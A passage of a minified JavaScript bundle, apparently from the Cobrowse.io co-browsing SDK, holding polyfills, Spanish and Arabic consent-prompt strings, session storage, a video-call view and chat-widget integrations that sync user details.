o.default}}),a(this,"destroy",()=>{i.default.off("document",l(_,this))}),s=t,(r=v).set(u(r,this),s),i.default.on("document",l(_,this))}}},68969:(e,t,r)=>{var n=r(47422),i=r(25160);e.exports=function(e,t){return t.length<2?e:n(e,i(t,0,-1))}},69112:(e,t,r)=>{"use strict";var n=r(46518),i=r(43724),o=r(44576),s=r(97751),a=r(79504),c=r(69565),l=r(94901),u=r(20034),d=r(34376),f=r(39297),h=r(655),p=r(26198),v=r(97040),_=r(79039),m=r(616),E=r(4495),g=o.JSON,y=o.Number,w=o.SyntaxError,I=g&&g.parse,b=s("Object","keys"),S=Object.getOwnPropertyDescriptor,L=a("".charAt),O=a("".slice),C=a(/./.exec),A=a([].push),N=/^\d$/,T=/^[1-9]$/,P=/^[\d-]$/,R=/^[\t\n\r ]$/,M=function(e,t,r,n){var i,o,s,a,l,h=e[t],v=n&&h===n.value,_=v&&"string"==typeof n.source?{source:n.source}:{};if(u(h)){var m=d(h),E=v?n.nodes:m?[]:{};if(m)for(i=E.length,s=p(h),a=0;a<s;a++)k(h,a,M(h,""+a,r,a<i?E[a]:void 0));else for(o=b(h),s=p(o),a=0;a<s;a++)l=o[a],k(h,l,M(h,l,r,f(E,l)?E[l]:void 0))}return c(r,e,t,h,_)},k=function(e,t,r){if(i){var n=S(e,t);if(n&&!n.configurable)return}void 0===r?delete e[t]:v(e,t,r)},D=function(e,t,r,n){this.value=e,this.end=t,this.source=r,this.nodes=n},x=function(e,t){this.source=e,this.index=t};x.prototype={fork:function(e){return new x(this.source,e)},parse:function(){var e=this.source,t=this.skip(R,this.index),r=this.fork(t),n=L(e,t);if(C(P,n))return r.number();switch(n){case"{":return r.object();case"[":return r.array();case'"':return r.string();case"t":return r.keyword(!0);case"f":return r.keyword(!1);case"n":return r.keyword(null)}throw new w('Unexpected character: "'+n+'" at: '+t)},node:function(e,t,r,n,i){return new D(t,n,e?null:O(this.source,r,n),i)},object:function(){for(var e=this.source,t=this.index+1,r=!1,n={},i={};t<e.length;){if(t=this.until(['"',"}"],t),"}"===L(e,t)&&!r){t++;break}var o=this.fork(t).string(),s=o.value;t=o.end,t=this.until([":"],t)+1,t=this.skip(R,t),o=this.fork(t).parse(),v(i,s,o),v(n,s,o.value),t=this.until([",","}"],o.end);var a=L(e,t);if(","===a)r=!0,t++;else if("}"===a){t++;break}}return this.node(1,n,this.index,t,i)},array:function(){for(var e=this.source,t=this.index+1,r=!1,n=[],i=[];t<e.length;){if(t=this.skip(R,t),"]"===L(e,t)&&!r){t++;break}var o=this.fork(t).parse();if(A(i,o),A(n,o.value),t=this.until([",","]"],o.end),","===L(e,t))r=!0,t++;else if("]"===L(e,t)){t++;break}}return this.node(1,n,this.index,t,i)},string:function(){var e=this.index,t=m(this.source,this.index+1);return this.node(0,t.value,e,t.end)},number:function(){var e=this.source,t=this.index,r=t;if("-"===L(e,r)&&r++,"0"===L(e,r))r++;else{if(!C(T,L(e,r)))throw new w("Failed to parse number at: "+r);r=this.skip(N,r+1)}if(!("."===L(e,r)&&(r=this.skip(N,r+1)),"e"!==L(e,r)&&"E"!==L(e,r)||(r++,"+"!==L(e,r)&&"-"!==L(e,r)||r++,r!==(r=this.skip(N,r)))))throw new w("Failed to parse number's exponent value at: "+r);return this.node(0,y(O(e,t,r)),t,r)},keyword:function(e){var t=""+e,r=this.index,n=r+t.length;if(O(this.source,r,n)!==t)throw new w("Failed to parse value at: "+r);return this.node(0,e,r,n)},skip:function(e,t){for(var r=this.source;t<r.length&&C(e,L(r,t));t++);return t},until:function(e,t){t=this.skip(R,t);for(var r=L(this.source,t),n=0;n<e.length;n++)if(e[n]===r)return t;throw new w('Unexpected character: "'+r+'" at: '+t)}};var j=_(function(){var e,t="9007199254740993";return I(t,function(t,r,n){e=n.source}),e!==t}),U=E&&!_(function(){return 1/I("-0 \t")!=-1/0});n({target:"JSON",stat:!0,forced:j},{parse:function(e,t){return U&&!l(t)?I(e):function(e,t){e=h(e);var r=new x(e,0,""),n=r.parse(),i=n.value,o=r.skip(R,n.end);if(o<e.length)throw new w('Unexpected extra character: "'+L(e,o)+'" after the parsed data at: '+o);return l(t)?M({"":i},"",t,n):i}(e,t)}})},69479:(e,t,r)=>{"use strict";var n=r(43724),i=r(62106),o=r(65213),s=r(67979);n&&!o.correct&&(i(RegExp.prototype,"flags",{configurable:!0,get:s}),o.correct=!0)},69565:(e,t,r)=>{"use strict";var n=r(40616),i=Function.prototype.call;e.exports=n?i.bind(i):function(){return i.apply(i,arguments)}},70080:(e,t,r)=>{var n=r(26025),i=Array.prototype.splice;e.exports=function(e){var t=this.__data__,r=n(t,e);return!(r<0||(r==t.length-1?t.pop():i.call(t,r,1),--this.size,0))}},70081:(e,t,r)=>{"use strict";var n=r(69565),i=r(79306),o=r(28551),s=r(16823),a=r(50851),c=TypeError;e.exports=function(e,t){var r=arguments.length<2?a(e):t;if(i(r))return o(n(r,e));throw new c(s(e)+" is not iterable")}},70259:(e,t,r)=>{"use strict";var n=r(34376),i=r(26198),o=r(96837),s=r(76080),a=function(e,t,r,c,l,u,d,f){for(var h,p,v=l,_=0,m=!!d&&s(d,f);_<c;)_ in r&&(h=m?m(r[_],_,t):r[_],u>0&&n(h)?(p=i(h),v=a(e,t,h,p,v,u-1)-1):(o(v+1),e[v]=h),v++),_++;return v};e.exports=a},70511:(e,t,r)=>{"use strict";var n=r(19167),i=r(39297),o=r(1951),s=r(24913).f;e.exports=function(e){var t=n.Symbol||(n.Symbol={});i(t,e)||s(t,e,{value:o.f(e)})}},70695:(e,t,r)=>{var n=r(78096),i=r(72428),o=r(56449),s=r(3656),a=r(30361),c=r(37167),l=Object.prototype.hasOwnProperty;e.exports=function(e,t){var r=o(e),u=!r&&i(e),d=!r&&!u&&s(e),f=!r&&!u&&!d&&c(e),h=r||u||d||f,p=h?n(e.length,String):[],v=p.length;for(var _ in e)!t&&!l.call(e,_)||h&&("length"==_||d&&("offset"==_||"parent"==_)||f&&("buffer"==_||"byteLength"==_||"byteOffset"==_)||a(_,v))||p.push(_);return p}},70831:e=>{"use strict";e.exports=JSON.parse('{"ALLOW":"Permitir","CALLING_ACCEPT":"Aceptar","CALLING_CAMERA_OFF":"La cámara está apagada","CALLING_CAMERA_PERMISSION_DENIED":"Acceso a la cámara denegado. Habilítelo en la configuración de su navegador.","CALLING_CAMERA_PERMISSION_PROMPT":"Permitir acceso a la cámara","CALLING_CAMERA_STARTING":"La cámara se está iniciando","CALLING_CANCEL":"Cancelar","CALLING_DISABLE_AUDIO":"Desactivar audio","CALLING_DISABLE_VIDEO":"Desactivar vídeo","CALLING_ENABLE_AUDIO":"Activar audio","CALLING_ENABLE_VIDEO":"Habilitar vídeo","CALLING_END":"Finalizar llamada","CALLING_JOIN":"Unirse a la llamada","CALLING_JOIN_PROMPT":"Un agente de soporte desea llamarle.","CALLING_LOCAL_PARTICIPANT_DESCRIPTION":"Yo","CALLING_MICROPHONE_PERMISSION_DENIED":"Acceso al micrófono denegado. Habilítelo en la configuración de su navegador.","CALLING_MICROPHONE_PERMISSION_PROMPT":"Permitir acceso al micrófono","CALLING_NO_DEVICES":"Ninguno","CALLING_PERMISSION_NEEDED":"Permiso necesario","CALLING_REJECT":"Rechazar llamada","CALLING_REJOIN_PROMPT":"Tienes una llamada activa con un agente de soporte. ¿Quieres volver a unirte?","CALLING_REMOTE_PARTICIPANT_DESCRIPTION":"Agente","CALLING_REQUEST":"¿Entrar a la videollamada?","CALLING_SAVE":"Guardar","CALLING_SELECT_CAMERA":"Seleccionar cámara","CALLING_SELECT_MICROPHONE":"Seleccionar micrófono","CALLING_SELECT_SPEAKER":"Seleccionar altavoz","CALLING_SHOW_CALL_SETTINGS":"Mostrar configuración de llamadas","DENY":"Denegar","END_SESSION":"Finalizar Sesión","FULL_DEVICE_REQUEST_DESCRIPTION":"Un asistente de soporte solicita visualizar la totalidad de su pantalla.","FULL_DEVICE_REQUEST_TITLE":"¿Permitir captura completa de pantalla?","REMOTE_CONTROL_REQUEST_DESCRIPTION":"Un agente de soporte desea controlar esta página.","REMOTE_CONTROL_REQUEST_TITLE":"¿Permitir control remoto?","SESSION_REQUEST_DESCRIPTION":"Un agente de soporte quiere usar temporalmente esta página web con usted.","SESSION_REQUEST_TITLE":"¿Permitir cobrowsing?","UNIVERSAL_PROXY_BLOCKED":"Esta página web no puede ser vista con un agente de soporte","UNIVERSAL_PROXY_REQUEST_DESCRIPTION":"Un agente de soporte desea seguirle a otras páginas web.","UNIVERSAL_PROXY_REQUEST_TITLE":"¿Permitir continuación de sesión?"}')},71072:(e,t,r)=>{"use strict";var n=r(61828),i=r(88727);e.exports=Object.keys||function(e){return n(e,i)}},71260:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,r(16280),r(62953);var n=s(r(37007)),i=r(18567),o=s(r(34669));function s(e){return e&&e.__esModule?e:{default:e}}function a(e,t,r){return(t=function(e){var t=function(e){if("object"!=typeof e||!e)return e;var t=e[Symbol.toPrimitive];if(void 0!==t){var r=t.call(e,"string");if("object"!=typeof r)return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(e)}(e);return"symbol"==typeof t?t:t+""}(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function c(e,t,r){(function(e,t){if(t.has(e))throw new TypeError("Cannot initialize the same private elements twice on an object")})(e,t),t.set(e,r)}function l(e,t){return e.get(d(e,t))}function u(e,t,r){return e.set(d(e,t),r),r}function d(e,t,r){if("function"==typeof e?e===t:e.has(t))return arguments.length<3?t:r;throw new TypeError("Private element is not present on this object")}var f=new WeakMap,h=new WeakMap,p=new WeakMap,v=new WeakMap,_=new WeakMap,m=new WeakMap,E=new WeakMap,g=new WeakMap,y=new WeakMap,w=new WeakMap;class I extends n.default{constructor(){var e;super(...arguments),e=this,c(this,f,void 0),c(this,h,void 0),c(this,p,void 0),c(this,v,void 0),c(this,_,void 0),c(this,m,void 0),c(this,E,void 0),c(this,g,void 0),c(this,y,!1),c(this,w,void 0),a(this,"load",function(t,r,n){let{element:o,type:s}=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{};u(h,e,t);const a=(0,i.parseWindowFeatures)(n);u(f,e,a.popup?"_blank":r),u(p,e,o),u(v,e,s),u(_,e,""),u(m,e,""),u(E,e,!0),u(g,e,!1),e.emit("updated",e)}),a(this,"close",()=>{l(y,this)||(u(y,this,!0),this.emit("closed",this))}),a(this,"serialize",()=>({url:this.url,icon:this.icon,title:this.title,isLoading:this.isLoading,isBlocked:this.isBlocked,isClosed:this.isClosed}))}get target(){return l(f,this)}get url(){return l(h,this)}set url(e){this.url!==e&&(u(h,this,e),this.emit("updated",this))}get element(){return l(p,this)}get type(){return l(v,this)}get icon(){return l(_,this)}set icon(e){l(_,this)!==e&&(u(_,this,e),this.emit("updated",this))}get title(){return l(m,this)}set title(e){l(m,this)!==e&&(u(m,this,e),this.emit("updated",this))}get isLoading(){return l(E,this)}set isLoading(e){l(E,this)!==e&&(u(E,this,e),this.emit("updated",this))}get isBlocked(){return l(g,this)}set isBlocked(e){l(g,this)!==e&&(u(g,this,e),this.emit("updated",this))}get isClosed(){return l(y,this)}get windowProxy(){return l(w,this)||u(w,this,new o.default(this)),l(w,this)}}t.default=I},71907:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.classic=function(){try{!function(){if(!window.zE||!window.zE.identify)throw new Error("missing window.zE or window.zE.identify");{(0,n.swizzlezE)();const e=window.zE.identify;window.zE.identify=function(){for(var t=arguments.length,r=new Array(t),n=0;n<t;n++)r[n]=arguments[n];const[o]=r;return i("identify",o),e(...r)}}}()}catch(e){console.error("Error syncing Cobrowse.io with Zendesk (classic), please contact hello@cobrowse.io for help!"),console.warn(e)}},t.updateCustomData=i,r(16280),r(62953);var n=r(77319);function i(e,t){let r={};"identify"===e&&t?(t.name&&(r.user_name=t.name),t.email&&(r.user_email=t.email),t.organization&&(r.user_organization=t.organization)):"prefill"===e&&t?(t.name&&t.name.value&&(r.user_name=t.name.value),t.email&&t.email.value&&(r.user_email=t.email.value),t.phone&&t.phone.value&&(r.user_phone=t.phone.value)):"logout"===e&&(r={user_name:null,user_email:null,user_organization:null,user_phone:null}),(0,n.fillCustomData)(r)}},71961:(e,t,r)=>{var n=r(49653);e.exports=function(e,t){var r=t?n(e.buffer):e.buffer;return new e.constructor(r,e.byteOffset,e.length)}},72107:(e,t,r)=>{"use strict";r(15823)("Int16",function(e){return function(t,r,n){return e(this,t,r,n)}})},72176:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"Session",{enumerable:!0,get:function(){return n.default}}),Object.defineProperty(t,"SessionCapabilities",{enumerable:!0,get:function(){return o.default}}),Object.defineProperty(t,"SessionContext",{enumerable:!0,get:function(){return i.default}});var n=s(r(52404)),i=s(r(30729)),o=s(r(60086));function s(e){return e&&e.__esModule?e:{default:e}}},72428:(e,t,r)=>{var n=r(27534),i=r(40346),o=Object.prototype,s=o.hasOwnProperty,a=o.propertyIsEnumerable,c=n(function(){return arguments}())?n:function(e){return i(e)&&s.call(e,"callee")&&!a.call(e,"callee")};e.exports=c},72552:(e,t,r)=>{var n=r(51873),i=r(659),o=r(59350),s=n?n.toStringTag:void 0;e.exports=function(e){return null==e?void 0===e?"[object Undefined]":"[object Null]":s&&s in Object(e)?i(e):o(e)}},72652:(e,t,r)=>{"use strict";var n=r(76080),i=r(69565),o=r(28551),s=r(16823),a=r(44209),c=r(26198),l=r(1625),u=r(70081),d=r(50851),f=r(9539),h=TypeError,p=function(e,t){this.stopped=e,this.result=t},v=p.prototype;e.exports=function(e,t,r){var _,m,E,g,y,w,I,b=r&&r.that,S=!(!r||!r.AS_ENTRIES),L=!(!r||!r.IS_RECORD),O=!(!r||!r.IS_ITERATOR),C=!(!r||!r.INTERRUPTED),A=n(t,b),N=function(e){return _&&f(_,"normal"),new p(!0,e)},T=function(e){return S?(o(e),C?A(e[0],e[1],N):A(e[0],e[1])):C?A(e,N):A(e)};if(L)_=e.iterator;else if(O)_=e;else{if(!(m=d(e)))throw new h(s(e)+" is not iterable");if(a(m)){for(E=0,g=c(e);g>E;E++)if((y=T(e[E]))&&l(v,y))return y;return new p(!1)}_=u(e,m)}for(w=L?e.next:_.next;!(I=i(w,_)).done;){try{y=T(I.value)}catch(e){f(_,"throw",e)}if("object"==typeof y&&y&&l(v,y))return y}return new p(!1)}},72777:(e,t,r)=>{"use strict";var n=r(69565),i=r(20034),o=r(10757),s=r(55966),a=r(84270),c=r(78227),l=TypeError,u=c("toPrimitive");e.exports=function(e,t){if(!i(e)||o(e))return e;var r,c=s(e,u);if(c){if(void 0===t&&(t="default"),r=n(c,e,t),!i(r)||o(r))return r;throw new l("Can't convert object to primitive value")}return void 0===t&&(t="number"),a(e,t)}},72805:(e,t,r)=>{"use strict";var n=r(44576),i=r(79039),o=r(84428),s=r(94644).NATIVE_ARRAY_BUFFER_VIEWS,a=n.ArrayBuffer,c=n.Int8Array;e.exports=!s||!i(function(){c(1)})||!i(function(){new c(-1)})||!o(function(e){new c,new c(null),new c(1.5),new c(e)},!0)||i(function(){return 1!==new c(new a(2),1,void 0).length})},72847:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"PatchCompressor",{enumerable:!0,get:function(){return i.default}}),Object.defineProperty(t,"PatchStream",{enumerable:!0,get:function(){return n.default}});var n=o(r(23221)),i=o(r(25596));function o(e){return e&&e.__esModule?e:{default:e}}},72903:(e,t,r)=>{var n=r(23805),i=r(55527),o=r(90181),s=Object.prototype.hasOwnProperty;e.exports=function(e){if(!n(e))return o(e);var t=i(e),r=[];for(var a in e)("constructor"!=a||!t&&s.call(e,a))&&r.push(a);return r}},72949:(e,t,r)=>{var n=r(12651);e.exports=function(e,t){var r=n(this,e),i=r.size;return r.set(e,t),this.size+=r.size==i?0:1,this}},73170:(e,t,r)=>{var n=r(16547),i=r(31769),o=r(30361),s=r(23805),a=r(77797);e.exports=function(e,t,r,c){if(!s(e))return e;for(var l=-1,u=(t=i(t,e)).length,d=u-1,f=e;null!=f&&++l<u;){var h=a(t[l]),p=r;if("__proto__"===h||"constructor"===h||"prototype"===h)return e;if(l!=d){var v=f[h];void 0===(p=c?c(v,h,f):void 0)&&(p=s(v)?v:o(t[l+1])?[]:{})}n(f,h,p),f=f[h]}return e}},73201:e=>{var t=/\w*$/;e.exports=function(e){var r=new e.constructor(e.source,t.exec(e));return r.lastIndex=e.lastIndex,r}},73350:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.configure=function(e,t){function r(t){const r=t[i.default].serializeSanitized();if(e.broadcastToChildren("session",r,{trustedOnly:!1}),t.id()){const r=t[i.default].serialize();e.broadcastToChildren("session",r,{trustedOnly:!0})}}function n(r,n){let{iframe:o,trusted:s}=n;if(!o)return;const a=t.currentSession;if(a){const t=s?a[i.default].serialize():a[i.default].serializeSanitized();e.send(o.contentWindow,"session",t,{trustedOnly:s})}}function o(e,n){let{trusted:o,fromParent:a}=n;if(!o)return s("Ignoring untrusted session event");a&&(t.currentSession[i.default].deserialize(e),r(t.currentSession))}return e.on("trust",n),e.on("session",o),{publish:r,unsubscribe:()=>{e.off("trust",n),e.off("session",o)}}};var n=o(r(51227)),i=o(r(37609));function o(e){return e&&e.__esModule?e:{default:e}}const s=(0,n.default)("cbio.iframes.sessions")},73506:(e,t,r)=>{"use strict";var n=r(13925),i=String,o=TypeError;e.exports=function(e){if(n(e))return e;throw new o("Can't set "+i(e)+" as a prototype")}},73531:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.SessionStorage=void 0,r(16280),r(17642),r(58004),r(33853),r(45876),r(32475),r(15024),r(31698),r(62953);var n,i=r(99070);function o(e,t,r){(function(e,t){if(t.has(e))throw new TypeError("Cannot initialize the same private elements twice on an object")})(e,t),t.set(e,r)}function s(e,t){return e.get(c(e,t))}function a(e,t,r){return e.set(c(e,t),r),r}function c(e,t,r){if("function"==typeof e?e===t:e.has(t))return arguments.length<3?t:r;throw new TypeError("Private element is not present on this object")}const l=(0,((n=r(51227))&&n.__esModule?n:{default:n}).default)("cbio.sessionStorage");var u=new WeakMap,d=new WeakMap,f=new WeakMap;class h{static create(e,t,r){let{localStorage:n}=r;if(e.length>1){const e=new i.ForwardingSessionStorage;return new h({load:[e,n],store:[n,e],retain:[n]})}return new h({load:[n],store:[n],retain:[n]})}constructor(e){let{load:t=[],store:r=[],retain:n=[]}=e;o(this,u,void 0),o(this,d,void 0),o(this,f,void 0),a(u,this,t),a(d,this,r),a(f,this,n)}async load(e){l("loading session");for(const t of s(u,this)){const r=await t.load(e),n=await(null==r?void 0:r.fetch());if(n){if(n.isActive())return n;await t.store(null)}}return null}async store(e){l("storing session");for(const t of s(d,this))try{await t.store(e)}catch(e){console.error("Unexpected error storing session: ".concat(t.constructor.name),e)}}destroy(){const e=new Set([...s(u,this),...s(d,this)].filter(e=>!s(f,this).includes(e)));for(const t of e)t.destroy();a(u,this,null),a(d,this,null),a(f,this,null)}}t.SessionStorage=h},73807:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,r(26910),r(18111),r(61701),r(62953);var n=r(45994),i=r(22292),o=f(r(77988)),s=f(r(25029)),a=r(12996),c=r(94909),l=f(r(86542)),u=f(r(90396)),d=r(10201);function f(e){return e&&e.__esModule?e:{default:e}}const h="_cobrowse_participants_position",p=e=>(0,l.default)().setItem(h,e),v=e=>{let{participant:t,audioOutputDeviceId:r}=e;const s=(0,n.useRef)(null),[l,f]=(0,n.useState)(t.hasVideo),[h,p]=(0,n.useState)(t.hasAudio),v=(0,c.useSpeaking)(t);return(0,n.useEffect)(()=>{const e=()=>{f(t.hasVideo),p(t.hasAudio)};return t.on("track.added",e),t.on("track.removed",e),()=>{t.off("track.removed",e),t.off("track.added",e)}},[t]),(0,n.useEffect)(()=>{s.current.srcObject=t.stream},[t]),(0,n.useEffect)(()=>{h&&(async()=>{await s.current.setSinkId(r)})()},[r,h]),(0,d.jsxs)("div",{className:(0,i.clsx)(u.default.participantContainer,v&&u.default.participantSpeaking),children:[(0,d.jsxs)("div",{className:u.default.videoContainer,children:[(0,d.jsx)("video",{className:u.default.video,ref:s,autoPlay:!0,playsInline:!0,muted:t.isLocal}),l?null:(0,d.jsxs)("div",{className:u.default.videoOverlay,children:[(0,d.jsx)("span",{className:"cbio-sr-only",children:o.default.tr("CALLING_CAMERA_OFF")}),(0,d.jsx)(a.Icon,{name:"VideoOff",className:u.default.videoOverlayIcon})]})]}),(0,d.jsxs)("div",{className:u.default.statusContainer,children:[(0,d.jsx)(a.Icon,{className:u.default.statusIcon,name:h?"Microphone":"MicrophoneOff"}),(0,d.jsx)("span",{className:u.default.statusTitle,children:t.isLocal?o.default.tr("CALLING_LOCAL_PARTICIPANT_DESCRIPTION"):o.default.tr("CALLING_REMOTE_PARTICIPANT_DESCRIPTION")})]})]})};t.default=e=>{let{mediaSettings:t,callSession:r}=e;const[i,o]=(0,n.useState)(r.participants),[a,c]=(0,n.useState)(t.settings.audioOutputDeviceId);(0,n.useEffect)(()=>{const e=e=>{let{audioOutputDeviceId:t}=e;return c(t)};return t.on("audioOutputSettings.updated",e),()=>{t.off("audioOutputSettings.updated",e)}},[t]),(0,n.useEffect)(()=>{const e=e=>o(new Map(e));return r.on("participants.added",e),r.on("participants.removed",e),()=>{r.off("participants.removed",e),r.off("participants.added",e)}},[r]);const f=(0,n.useMemo)(()=>[...i.values()].sort((e,t)=>Number(t.isLocal)-Number(e.isLocal)),[i]);return(0,d.jsx)(s.default,{style:{zIndex:"2147483646"},corner:(0,l.default)().getItem(h)||"top-right",onCornerChange:p,children:(0,d.jsx)("div",{className:u.default.container,children:f.map(e=>(0,d.jsx)(v,{participant:e,audioOutputDeviceId:a},e.id))})})}},74218:e=>{e.exports=function(e){var t=typeof e;return"string"==t||"number"==t||"symbol"==t||"boolean"==t?"__proto__"!==e:null===e}},74335:e=>{e.exports=function(e,t){return function(r){return e(t(r))}}},74488:(e,t,r)=>{"use strict";var n=r(67680),i=Math.floor,o=function(e,t){var r=e.length;if(r<8)for(var s,a,c=1;c<r;){for(a=c,s=e[c];a&&t(e[a-1],s)>0;)e[a]=e[--a];a!==c++&&(e[a]=s)}else for(var l=i(r/2),u=o(n(e,0,l),t),d=o(n(e,l),t),f=u.length,h=d.length,p=0,v=0;p<f||v<h;)e[p+v]=p<f&&v<h?t(u[p],d[v])<=0?u[p++]:d[v++]:p<f?u[p++]:d[v++];return e};e.exports=o},74733:(e,t,r)=>{var n=r(21791),i=r(95950);e.exports=function(e,t){return e&&n(t,i(t),e)}},75044:(e,t,r)=>{"use strict";var n=r(94644),i=r(84373),o=r(75854),s=r(36955),a=r(69565),c=r(79504),l=r(79039),u=n.aTypedArray,d=n.exportTypedArrayMethod,f=c("".slice);d("fill",function(e){var t=arguments.length;u(this);var r="Big"===f(s(this),0,3)?o(e):+e;return a(i,this,r,t>1?arguments[1]:void 0,t>2?arguments[2]:void 0)},l(function(){var e=0;return new Int8Array(2).fill({valueOf:function(){return e++}}),1!==e}))},75120:e=>{"use strict";e.exports=JSON.parse('{"ALLOW":"سماح","CALLING_ACCEPT":"قبول","CALLING_CAMERA_OFF":"الكاميرا مغلقة","CALLING_CAMERA_PERMISSION_DENIED":"تم رفض الوصول إلى الكاميرا. قم بتمكينه في إعدادات المتصفح الخاص بك.","CALLING_CAMERA_PERMISSION_PROMPT":"السماح بالوصول إلى الكاميرا","CALLING_CAMERA_STARTING":"الكاميرا تبدأ العمل","CALLING_CANCEL":"إلغاء","CALLING_DISABLE_AUDIO":"تعطيل الصوت","CALLING_DISABLE_VIDEO":"تعطيل الفيديو","CALLING_ENABLE_AUDIO":"تمكين الصوت","CALLING_ENABLE_VIDEO":"تفعيل الفيديو","CALLING_END":"إنهاء المكالمة","CALLING_JOIN":"انضم إلى المكالمة","CALLING_JOIN_PROMPT":"يرغب وكيل الدعم في الاتصال بك.","CALLING_LOCAL_PARTICIPANT_DESCRIPTION":"أنا","CALLING_MICROPHONE_PERMISSION_DENIED":"تم رفض الوصول إلى الميكروفون. فعّله في إعدادات المتصفح الخاص بك.","CALLING_MICROPHONE_PERMISSION_PROMPT":"السماح بالوصول إلى الميكروفون","CALLING_NO_DEVICES":"لا شيء","CALLING_PERMISSION_NEEDED":"مطلوب إذن","CALLING_REJECT":"رفض المكالمة","CALLING_REJOIN_PROMPT":"لديك مكالمة نشطة مع وكيل الدعم. هل تريد الانضمام مرة أخرى؟","CALLING_REMOTE_PARTICIPANT_DESCRIPTION":"الوكيل","CALLING_REQUEST":"هل تريد الانضمام إلى مكالمة الفيديو؟","CALLING_SAVE":"حفظ","CALLING_SELECT_CAMERA":"اختر الكاميرا","CALLING_SELECT_MICROPHONE":"اختر الميكروفون","CALLING_SELECT_SPEAKER":"اختر المتحدث","CALLING_SHOW_CALL_SETTINGS":"عرض إعدادات المكالمة","DENY":"رفض","END_SESSION":"إنهاء جلسة Cobrowse","FULL_DEVICE_REQUEST_DESCRIPTION":"يرغب وكيل الدعم في عرض شاشتك.","FULL_DEVICE_REQUEST_TITLE":"السماح بالتقاط الشاشة كاملة؟","REMOTE_CONTROL_REQUEST_DESCRIPTION":"وكيل ادعم يريد التحكم بهذه الصفحة.","REMOTE_CONTROL_REQUEST_TITLE":"السماح بالتحكم عن بُعد؟","SESSION_REQUEST_DESCRIPTION":"يرغب أحد موظفي خدمة العملاء في استخدام هذه الصفحة معك،","SESSION_REQUEST_TITLE":"السماح بالتصفح المشترك؟","UNIVERSAL_PROXY_BLOCKED":"لا يمكن عرض هذه الصفحة مع وكيل الدعم","UNIVERSAL_PROXY_REQUEST_DESCRIPTION":"يرغب وكيل الدعم في متابعتك إلى صفحات ويب أخرى.","UNIVERSAL_PROXY_REQUEST_TITLE":"السماح بمتابعة الجلسة؟"}')},75160:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var n=h(r(51227)),i=h(r(83110)),o=r(77319),s=r(39278),a=r(81809),c=r(30961),l=r(32532),u=r(53147),d=r(24244),f=r(76726);function h(e){return e&&e.__esModule?e:{default:e}}const p=(0,n.default)("cbio.Integrations");t.default=class{static watchProperty(e,t,r){let n=e[t];const i=()=>{p("monitoring changes to ".concat(t),e),Object.defineProperty(e,t,{configurable:!0,set:o=>{p("CobrowseIO detected",t,"as",o),n=o,Object.defineProperty(e,t,{configurable:!0,writable:!0,value:o}),setTimeout(()=>r(i),0)},get:()=>n})};n?(p("".concat(t," already exists as ").concat(e[t])),r(i)):i()}static initialize(){p("Initializing integrations"),this.watchProperty(window,"Intercom",()=>(0,i.default)()),this.watchProperty(window,"$zopim",()=>(0,o.zopim)()),this.watchProperty(window,"embedded_svc",()=>this.watchProperty(window.embedded_svc,"liveAgentAPI",()=>{(0,s.embeddedSVC)()})),this.watchProperty(window,"embeddedservice_bootstrap",()=>(0,s.embeddedserviceBootstrap)()),this.initializeGenesys(()=>(0,a.messaging)(),()=>(0,a.chat)()),this.initializeZendesk(()=>(0,o.messenger)(),()=>(0,o.classic)(),()=>(0,o.sunshine)()),this.initializeFreshchat(()=>(0,c.swizzle)()),this.initializeNice(()=>(0,l.swizzle)()),this.initializeDynamics(()=>(0,u.swizzle)()),this.initializeServiceNow(()=>(0,d.swizzle)()),this.initializeTalkdesk(()=>(0,f.swizzle)())}static initializeGenesys(e,t){this.watchProperty(window,"Genesys",()=>e()),this.watchProperty(window,"CXBus",()=>t()),this.watchProperty(window,"_genesys",()=>this.watchProperty(window._genesys,"widgets",()=>this.watchProperty(window._genesys.widgets,"bus",()=>{setTimeout(()=>{t()},0)})))}static initializeFreshchat(e){this.watchProperty(window,"fcWidget",()=>e())}static initializeTalkdesk(e){this.watchProperty(window,"TalkdeskChatSDK",()=>this.watchProperty(window,"webchat",()=>this.watchProperty(window.webchat,"setContextParam",()=>e())))}static initializeZendesk(e,t,r){this.watchProperty(window,"zE",r=>{if(!window.zE.widget)return r();"messenger"===window.zE.widget?e():t()}),this.watchProperty(window,"Smooch",()=>r())}static initializeNice(e){this.watchProperty(window,"cxone",t=>{if(!window.cxone.guide)return this.watchProperty(window.cxone,"guide",()=>e()),t();e()})}static initializeDynamics(e){this.watchProperty(window,"Microsoft",()=>this.watchProperty(window.Microsoft,"Omnichannel",()=>this.watchProperty(window.Microsoft.Omnichannel,"LiveChatWidget",()=>this.watchProperty(window.Microsoft.Omnichannel.LiveChatWidget,"SDK",()=>{e()}))))}static initializeServiceNow(e){this.watchProperty(window,"ServiceNowChat",()=>e())}}},75288:e=>{e.exports=function(e,t){return e===t||e!=e&&t!=t}},75457:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.createMediaRecorderDemuxer=function(e,t){let r;if("undefined"!=typeof MediaRecorder==0)return null;if("function"==typeof MediaRecorder.isTypeSupported==0||MediaRecorder.isTypeSupported("video/webm;codecs=h264")){const i={mimeType:"video/webm;codecs=h264"};r=new n.WebmMediaRecorderDemuxer(new MediaRecorder(e,i),t)}return r};var n=r(44112);r(28538)},75854:(e,t,r)=>{"use strict";var n=r(72777),i=TypeError;e.exports=function(e){var t=n(e,"number");if("number"==typeof t)throw new i("Can't convert number to bigint");return BigInt(t)}},76001:(e,t,r)=>{var n=r(97420),i=r(80631);e.exports=function(e,t){return n(e,t,function(t,r){return i(e,r)})}},76080:(e,t,r)=>{"use strict";var n=r(27476),i=r(79306),o=r(40616),s=n(n.bind);e.exports=function(e,t){return i(e),void 